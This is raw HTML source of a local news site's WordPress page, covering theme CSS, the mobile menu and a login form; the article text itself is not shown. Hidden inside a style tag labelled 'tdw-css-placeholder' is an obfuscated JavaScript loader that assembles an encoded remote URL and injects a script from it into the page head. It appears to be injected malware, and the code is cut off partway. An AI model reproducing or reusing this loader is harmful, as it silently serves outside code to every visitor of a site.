var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-addthis{border-color:#e91c00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-delicious{border-color:#06c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-googleplus{border-color:#96271a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-skype{border-color:#00658a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stumbleUpon{border-color:#9b280e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body .saboxplugin-authorname a,body .saboxplugin-authorname a:hover{box-shadow:none;-webkit-box-shadow:none}a.sab-profile-edit{font-size:16px!important;line-height:1!important}.sab-edit-settings a,a.sab-profile-edit{color:#0073aa!important;box-shadow:none!important;-webkit-box-shadow:none!important}.sab-edit-settings{margin-right:15px;position:absolute;right:0;z-index:2;bottom:10px;line-height:20px}.sab-edit-settings i{margin-left:5px}.saboxplugin-socials{line-height:1!important}.rtl .saboxplugin-wrap .saboxplugin-gravatar{float:right}.rtl .saboxplugin-wrap .saboxplugin-authorname{display:flex;align-items:center}.rtl .saboxplugin-wrap .saboxplugin-authorname .sab-profile-edit{margin-right:10px}.rtl .sab-edit-settings{right:auto;left:0}img.sab-custom-avatar{max-width:75px;}.saboxplugin-wrap{ border-width: 11px; }.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-gravatar img {-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;}.saboxplugin-wrap .saboxplugin-socials{background-color:#c1c1c1;}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey {color:#000000; fill:#000000;}.saboxplugin-wrap {margin-top:0px; margin-bottom:0px; padding: 0px 0px }.saboxplugin-wrap .saboxplugin-authorname {font-size:18px; line-height:25px;}.saboxplugin-wrap .saboxplugin-desc p, .saboxplugin-wrap .saboxplugin-desc {font-size:14px !important; line-height:21px !important;}.saboxplugin-wrap .saboxplugin-web {font-size:14px;}.saboxplugin-wrap .saboxplugin-socials a svg {width:18px;height:18px;}</style>
<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://residentnewsnetwork.com/wp-content/uploads/2022/04/Mobile-Background.jpg')}.td-mobile-content .td-mobile-main-menu>li>a{font-size:17px;line-height:15px}.td-mobile-content .sub-menu a{font-size:15px;line-height:13px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Roboto}.white-popup-block:before{background-image:url('https://residentnewsnetwork.com/wp-content/uploads/2021/12/vbbbb.jpg')}:root{--td_theme_color:#1e73be;--td_slider_text:rgba(30,115,190,0.7);--td_mobile_menu_color:#dd3333;--td_mobile_gradient_one_mob:rgba(0,98,191,0.01);--td_mobile_gradient_two_mob:rgba(0,7,91,0.01);--td_mobile_text_active_color:#eeee22;--td_page_title_color:#000000;--td_login_hover_background:#eeee22;--td_login_gradient_one:rgba(30,115,190,0.92);--td_login_gradient_two:rgba(0,7,91,0.92)}</style>

<link rel="icon" href="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://residentnewsnetwork.com/wp-content/uploads/2021/12/cropped-R-Site-Icon-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			#tdi_1 .tdi_9,
.tdi_34.tdb_header_logo {
	padding: 0 !important;
}
.tdi_9_rand_style,
.tdi_34_rand_style {
	background: none !importand;
}
.tdb-logo-img {
	min-width: 108px;
}
.tdb-logo-text-wrap {
	display: none !important;
}
@media only screen and (max-width: 1140px) {
	.tdb-logo-img {
		min-width: 91px;
	}
}
@media only screen and (max-width: 1018px) {
	.tdb-logo-img {
		min-width: 77px;
	}
}
@media only screen and (max-width: 767px) {
	.tdb-logo-img {
		width: 77px;
		max-width: 100%;
	}
}



.td-footer-wrap  .tdb-logo-img.td-retina-data.td-retina-version {
margin: auto !important;
max-width: 50px;
display: block !important;
text-align: center;
}


.gform_wrapper.gravity-theme .donation_form .ginput_container_email input[type=email]{
	background-color:#FBE9EA !important;
	border:1px solid #DA3139 !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#1e73be}.tdm-btn-style2:before{border-color:#1e73be}.tdm-btn-style2{color:#1e73be}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #1e73be;-moz-box-shadow:0 2px 16px #1e73be;box-shadow:0 2px 16px #1e73be}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #1e73be;-moz-box-shadow:0 4px 26px #1e73be;box-shadow:0 4px 26px #1e73be}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="post-template-default single single-post postid-14810 single-format-standard logged-out tribe-no-js summer-sessions-end-with-splash-and-dash global-block-template-1 tdb_template_267 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ResidentNewsNetwork" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ResidentNewsNetwork/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/residentnewsnet" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@residentnewsnet/" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ResidentNewsNet/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-73895"><a href="https://dashboard.mailerlite.com/forms/992447/125214457246778568/share">Newsletter</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73997"><a href="https://listy.residentnewsnetwork.com/">Join LISTY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48477"><a href="https://residentnewsnetwork.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://residentnewsnetwork.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-290"><a href="https://residentnewsnetwork.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="https://residentnewsnetwork.com/category/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-285"><a href="https://residentnewsnetwork.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://residentnewsnetwork.com/category/obituaries/">Obituaries</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://residentnewsnetwork.com/category/outdoors/">Outdoors</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69920"><a href="https://residentnewsnetwork.com/events/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://residentnewsnetwork.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 1px 1px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#ffffff!important}}</style></div><div id="tdi_3" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-right:-12px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_7{display:inline-block;float:right;clear:none}.tdi_7 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-header-search-button-mob svg{width:22px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_7 .tdb-header-search-button-mob{color:#000000}.tdi_7 .tdb-header-search-button-mob svg,.tdi_7 .tdb-header-search-button-mob svg *{fill:#000000}@media (max-width:767px){.tdi_7 .tdb-header-search-button-mob i{font-size:20px}.tdi_7 .tdb-header-search-button-mob svg{width:20px}.tdi_7 .tdb-header-search-button-mob i{width:50px;height:50px;line-height:50px}.tdi_7 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:50px;height:50px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path 